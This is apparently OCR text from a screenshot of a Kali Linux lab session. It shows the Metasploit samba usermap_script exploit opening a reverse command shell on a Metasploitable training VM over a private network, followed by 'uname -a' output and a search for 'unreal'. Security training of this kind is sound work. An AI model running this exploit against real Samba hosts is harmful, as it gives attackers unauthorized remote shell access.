 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CsJ2igQmBsFdSj21;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CsJ2igQmBsFdSj21\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:47333) at 2021-11-08 11:34:32 -0500
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
quit
exit
uname -a
^C
Abort session 1? [y/N] y
[*] 10.0.2.5 - Command shell session 1 closed. Reason: User exit
msf6 exploit(multi/samba/usermap_script) > search unreal
Right Ctrl
Type here to search
ENG
11:37 AM
11/8/2021